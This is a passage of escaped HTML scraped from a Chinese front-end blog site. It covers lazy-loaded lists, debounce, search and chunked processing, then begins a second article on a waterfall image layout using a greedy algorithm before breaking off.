class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E curPage = \u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E;\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E pageSize = \u003Cspan class=\"hljs-number\"\u003E16\u003C\u002Fspan\u003E;\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E prevY = \u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E;\n\n\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F other code...\u003C\u002Fspan\u003E\n\n\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003EscrollAndLoading\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-params\"\u003E\u003C\u002Fspan\u003E) \u003C\u002Fspan\u003E{\n    \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-built_in\"\u003Ewindow\u003C\u002Fspan\u003E.scrollY &gt; prevY) {  \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 判断用户是否向下滚动\u003C\u002Fspan\u003E\n      prevY = \u003Cspan class=\"hljs-built_in\"\u003Ewindow\u003C\u002Fspan\u003E.scrollY\n      \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E(poll.current.getBoundingClientRect().top &lt;= \u003Cspan class=\"hljs-built_in\"\u003Ewindow\u003C\u002Fspan\u003E.innerHeight) {\n        curPage++\n        setList(searchData.slice(\u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E, pageSize * curPage))\n      }\n    }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Col start=\"2\"\u003E\n\u003Cli\u003E防抖函数实现\n\u003Cstrong\u003E防抖函数\u003C\u002Fstrong\u003E因为比较简单, 这里直接上一个简单的\u003Cstrong\u003E防抖函数\u003C\u002Fstrong\u003E代码:\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Edebounce\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-params\"\u003Efn, time\u003C\u002Fspan\u003E) \u003C\u002Fspan\u003E{\n    \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-params\"\u003Eargs\u003C\u002Fspan\u003E) \u003C\u002Fspan\u003E{\n      \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E that = \u003Cspan class=\"hljs-keyword\"\u003Ethis\u003C\u002Fspan\u003E\n      clearTimeout(fn.tid)\n      fn.tid = setTimeout(\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-params\"\u003E()\u003C\u002Fspan\u003E =&gt;\u003C\u002Fspan\u003E {\n        fn.call(that, args)\n      }, time);\n    }\n  }\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Col start=\"3\"\u003E\n\u003Cli\u003E搜索实现\n搜索功能代码如下:\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E handleSearch = \u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Ev\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E {\n     curPage = \u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E;\n     prevY = \u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E;\n     searchData = data.filter(\u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Eitem, i\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E {\n        \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 采用正则来做匹配, 后期支持前端模糊搜索\u003C\u002Fspan\u003E\n       \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E reg = \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-built_in\"\u003ERegExp\u003C\u002Fspan\u003E(v, \u003Cspan class=\"hljs-string\"\u003E'gi'\u003C\u002Fspan\u003E)\n       \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E reg.test(item.title)\n     })\n     setList(searchData.slice(\u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E, pageSize * curPage))\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E需要结合分页来实现, 所以这里为了不影响源数据, 我们采用临时数据searchData来存储.\n效果如下:\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F9\u002F172992603a793391~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\n搜索后:\n\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F9\u002F17299268ca17231e~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\n无论是搜索前还是搜索后, 都利用了懒加载, 所以再也不用担心数据量大带来的性能瓶颈了~\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E高级工程师的方案\u003C\u002Fh3\u003E\n\u003Cp\u003E作为一名久经战场的程序员, 我们应该考虑更优雅的实现方式,比如组件化, 算法优化, 多线程这类问题, 就比如我们问题中的大数据渲染, 我们也可以用虚拟长列表来更优雅简洁的来解决我们的需求. 至于虚拟长列表的实现笔者在开头已经点过,这里就不详细介绍了, 对于更大量的数据,比如100万(虽然实际开发中不会遇到这么无脑的场景),我们又该怎么处理呢?\u003C\u002Fp\u003E\n\u003Cp\u003E第一个点我们可以使用js缓冲器来分片处理100万条数据, 思路代码如下:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Emultistep\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-params\"\u003Esteps,args,callback\u003C\u002Fspan\u003E)\u003C\u002Fspan\u003E{\n    \u003Cspan class=\"hljs-keyword\"\u003Evar\u003C\u002Fspan\u003E tasks = steps.concat();\n\n    setTimeout(\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-params\"\u003E\u003C\u002Fspan\u003E)\u003C\u002Fspan\u003E{\n        \u003Cspan class=\"hljs-keyword\"\u003Evar\u003C\u002Fspan\u003E task = tasks.shift();\n        task.apply(\u003Cspan class=\"hljs-literal\"\u003Enull\u003C\u002Fspan\u003E, args || []);   \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F调用Apply参数必须是数组\u003C\u002Fspan\u003E\n\n        \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E(tasks.length &gt; \u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E){\n            setTimeout(\u003Cspan class=\"hljs-built_in\"\u003Earguments\u003C\u002Fspan\u003E.callee, \u003Cspan class=\"hljs-number\"\u003E25\u003C\u002Fspan\u003E);\n        }\u003Cspan class=\"hljs-keyword\"\u003Eelse\u003C\u002Fspan\u003E{\n            callback();\n        }\n    },\u003Cspan class=\"hljs-number\"\u003E25\u003C\u002Fspan\u003E);\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E这样就能比较大量计算导致的js进程阻塞问题了.更多性能优化方案可以参考笔者之前的文章:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903956590624782\"\u003Eweb性能优化的15条实用技巧\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E我们还可以通过\u003Cstrong\u003Eweb worker\u003C\u002Fstrong\u003E来将需要在前端进行大量计算的逻辑移入进去, 保证js主进程的快速响应, 让\u003Cstrong\u003Eweb worker\u003C\u002Fstrong\u003E线程在后台计算, 计算完成后再通过\u003Cstrong\u003Eweb worker\u003C\u002Fstrong\u003E的通信机制来通知主进程, 比如模糊搜索等, 我们还可以对搜索算法进一步优化,比如\u003Cstrong\u003E二分法\u003C\u002Fstrong\u003E等,所以这些都是高级工程师该考虑的问题. 但是一定要分清场景, 寻找出性价比更高的方案.\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E最后\u003C\u002Fh2\u003E\n\u003Cp\u003E如果想学习更多\u003Cstrong\u003E前端技能\u003C\u002Fstrong\u003E,\u003Cstrong\u003E实战\u003C\u002Fstrong\u003E和\u003Cstrong\u003E学习路线\u003C\u002Fstrong\u003E, 欢迎在公众号《趣谈前端》加入我们的技术群一起学习讨论，共同探索前端的边界。\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F2\u002F2\u002F170060658dd3db98~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E更多推荐\u003C\u002Fh2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904150417801224\"\u003E基于react\u002Fvue开发一个专属于程序员的朋友圈应用\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904159133564942\"\u003E基于Apify+node+react\u002Fvue搭建一个有点意思的爬虫平台\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904137390292999\"\u003E基于react搭建一个通用的表单管理配置平台（vue同）\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904133271486478\"\u003E程序员必备的几种常见排序算法和搜索算法总结\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904130352250887\"\u003E几个非常有意思的javascript知识点总结\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904126258610183\"\u003E前端进阶之从零到一实现单向 &amp; 双向链表\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904113445011469\"\u003E微前端架构初探以及我的前端技术盘点\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904098613952520\"\u003E使用nodeJs开发自己的图床应用\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903952761225230\"\u003E基于nodeJS从0到1实现一个CMS全栈项目（上）\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903954522832909\"\u003E基于nodeJS从0到1实现一个CMS全栈项目（中）（含源码）\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903955797901319\"\u003ECMS全栈项目之Vue和React篇（下）（含源码）\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903937330380814\"\u003E5分钟教你用nodeJS手写一个mock数据服务器\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904085808742407\"\u003E从零到一教你基于vue开发一个组件库\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904068431740936\"\u003E从0到1教你搭建前端团队的组件系统（高级进阶必备）\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904074433789959\"\u003E10分钟教你手写8个常用的自定义hooks\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904054498263053\"\u003E15分钟带你了解前端工程师必知的javascript设计模式(附详细思维导图和源码)\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903989843066887\"\u003E《前端实战总结》之使用postMessage实现可插拔的跨域聊天机器人\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n","1591709053","6845076816537845774",99594,1768,298,1767673832,"flowmix多模态",3808363978429613,6206.6,"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F1552374613638f172b668f237482fee67f11b7ac8c181.jpg~tplv-t2oaga2asx-image.image",1548033194,1767495350,"Performance optimization","https:\u002F\u002Fjuejin.im\u002Fpost\u002F6844904178544820237","这个前端竟然用动态规划写瀑布流布局？给我打死他！","瀑布流布局是前端领域中一个很常见的需求，由于图片的高度是不一致的，所以在多列布局中默认布局下很难获得满意的排列。 我们的需求是，图片高度不规律的情况下，在两列布局中，让左右两侧的图片总高度尽可能的接近，这样的布局会非常的美观。 注意，本文的目的仅仅是讨论算法在前端中能如何运用，…","\u003Ch2 class=\"heading\"\u003E前言\u003C\u002Fh2\u003E\n\u003Cp\u003E瀑布流布局是前端领域中一个很常见的需求，由于图片的高度是不一致的，所以在多列布局中默认布局下很难获得满意的排列。\u003C\u002Fp\u003E\n\u003Cp\u003E我们的需求是，图片高度不规律的情况下，在两列布局中，让左右两侧的图片总高度尽可能的接近，这样的布局会非常的美观。\u003C\u002Fp\u003E\n\u003Cp\u003E注意，\u003Cstrong\u003E本文的目的仅仅是讨论算法在前端中能如何运用\u003C\u002Fstrong\u003E，而不是说瀑布流的最佳解法是动态规划，可以仅仅当做学习拓展来看。\u003C\u002Fp\u003E\n\u003Cp\u003E本文的图片节选自知乎问题\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.zhihu.com\u002Fquestion\u002F28997505\"\u003E《有个漂亮女朋友是种怎样的体验？》\u003C\u002Fa\u003E，我先去看美女了，本文到此结束。（逃\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E预览\u003C\u002Fh2\u003E\n\u003Cp\u003E\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F2\u002F17272def722a4f89~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E分析\u003C\u002Fh2\u003E\n\u003Cp\u003E从预览图中可以看出，虽然图片的高度是不定的，但是到了这个布局的最底部，左右两张图片是正好对齐的，这就是一个比较美观的布局了。\u003C\u002Fp\u003E\n\u003Cp\u003E那么怎么实现这个需求呢？从头开始拆解，现在我们能拿到一组图片数组 \u003Ccode\u003E[img1, img2, img3]\u003C\u002Fcode\u003E，我们可以通过一些方法得到它对应的高度 \u003Ccode\u003E[1000, 2000, 3000]\u003C\u002Fcode\u003E，那么现在我们的目标就是能够计算出左右两列 \u003Ccode\u003Eleft: [1000, 2000]\u003C\u002Fcode\u003E 和 \u003Ccode\u003Eright: [3000]\u003C\u002Fcode\u003E 这样就可以把一个左右等高的布局给渲染出来了。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E准备工作\u003C\u002Fh2\u003E\n\u003Cp\u003E首先准备好小姐姐数组 \u003Ccode\u003ESISTERS\u003C\u002Fcode\u003E：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E SISTERS = [\n  \u003Cspan class=\"hljs-string\"\u003E'https:\u002F\u002Fpic3.zhimg.com\u002Fv2-89735fee10045d51693f1f74369aaa46_r.jpg'\u003C\u002Fspan\u003E,\n  \u003Cspan class=\"hljs-string\"\u003E'https:\u002F\u002Fpic1.zhimg.com\u002Fv2-ca51a8ce18f507b2502c4d495a217fa0_r.jpg'\u003C\u002Fspan\u003E,\n  \u003Cspan class=\"hljs-string\"\u003E'https:\u002F\u002Fpic1.zhimg.com\u002Fv2-c90799771ed8469608f326698113e34c_r.jpg'\u003C\u002Fspan\u003E,\n  \u003Cspan class=\"hljs-string\"\u003E'https:\u002F\u002Fpic1.zhimg.com\u002Fv2-8d3dd83f3a419964687a028de653f8d8_r.jpg'\u003C\u002Fspan\u003E,\n  ... more \u003Cspan class=\"hljs-number\"\u003E50\u003C\u002Fspan\u003E items\n]\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E准备好一个工具方法 \u003Ccode\u003EloadImages\u003C\u002Fcode\u003E，这个方法的目的就是把所有图片预加载以后获取对应的高度，放到一个数组里返回。并且要对外通知所有图片处理完成的时机，有点类似于 \u003Ccode\u003EPromise.all\u003C\u002Fcode\u003E 的思路。\u003C\u002Fp\u003E\n\u003Cp\u003E这个方法里，我们把图片按照 \u003Ccode\u003E宽高比\u003C\u002Fcode\u003E 和屏幕宽度的一半进行相乘，得到缩放后适配屏宽的图片高度。\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E loadImgHeights = \u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Eimgs\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E {\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-built_in\"\u003EPromise\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Eresolve, reject\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E {\n    \u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E length = imgs.length\n    \u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E heights = []\n    \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E count = \u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E load = \u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Eindex\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E {\n      \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E img = \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E Image()\n      \u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E checkIfFinished = \u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-params\"\u003E()\u003C\u002Fspan\u003E =&gt;\u003C\u002Fspan\u003E {\n        count++\n        \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E (count === length) {\n          resolve(heights)\n        }\n      }\n      img.onload = \u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-params\"\u003E()\u003C\u002Fspan\u003E =&gt;\u003C\u002Fspan\u003E {\n        \u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E ratio = img.height \u002F img.width\n        \u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E halfHeight = ratio * halfInnerWidth\n        \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 高度按屏幕一半的比例来计算\u003C\u002Fspan\u003E\n        heights[index] = halfHeight\n        checkIfFinished()\n      }\n      img.onerror = \u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-params\"\u003E()\u003C\u002Fspan\u003E =&gt;\u003C\u002Fspan\u003E {\n        heights[index] = \u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E\n        checkIfFinished()\n      }\n      img.src = imgs[index]\n    }\n    imgs.forEach(\u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Eimg, index\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E load(index))\n  })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E有了图片高度以后，我们就开始挑选适合这个需求的算法了。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E贪心算法\u003C\u002Fh2\u003E\n\u003Cp\u003E在人的脑海中最直观的想法是什么样的？在每装一个图片前都对比一下左右数组的高度和，往高度较小的那个数组里去放入下一项。\u003C\u002Fp\u003E\n\u003Cp\u003E这就是贪心算法，我们来简单实现下：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E greedy = \u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Eheights\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E {\n  \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E leftHeight = \u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E rightHeight = \u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E left = []\n  \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E right = []\n\n  heights.forEach(\u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Eheight, index\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E {\n    \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E (leftHeight &gt;= rightHeight) {\n      right.push(index)\n      rightHeight += height\n    } \u003Cspan class=\"hljs-keyword\"\u003Eelse\u003C\u002Fspan\u003E {\n      left.push(index)\n      leftHeight += height\n    }\n  })\n\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E { left, right }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E我们得到了 \u003Ccode\u003Eleft\u003C\u002Fcode\u003E，\u003Ccode\u003Eright\u003C\u002Fcode\u003E 数组，对应左右两列渲染图片的下标，并且我们也有了每个图片的高度，那么渲染到页面上就很简单了：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs xml\" lang=\"xml\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ediv\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"wrap\"\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Ev-if\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"imgsLoaded\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ediv\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"half\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eimg\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"img\"\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-attr\"\u003Ev-for\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"leftIndex in leftImgIndexes\"\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-attr\"\u003E:src\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"imgs[leftIndex]\"\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-attr\"\u003E:style\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"{ width: '100%', height: imgHeights[leftIndex] + 'px' }\"\u003C\u002Fspan\u003E\n    \u002F&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ediv\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ediv\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"half\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eimg\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"img\"\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-attr\"\u003Ev-for\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"rightIndex in rightImgIndexes\"\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-attr\"\u003E:src\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"imgs[rightIndex]\"\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-attr\"\u003E:style\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"{ width: '100%', height: imgHeights[rightIndex] + 'px' }\"\u003C\u002Fspan\u003E\n    \u002F&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ediv\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ediv\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E效果如图：\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F2\u002F17272ec94dcda26a~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E预览地址：\n\u003Ca target=\"_blank\" 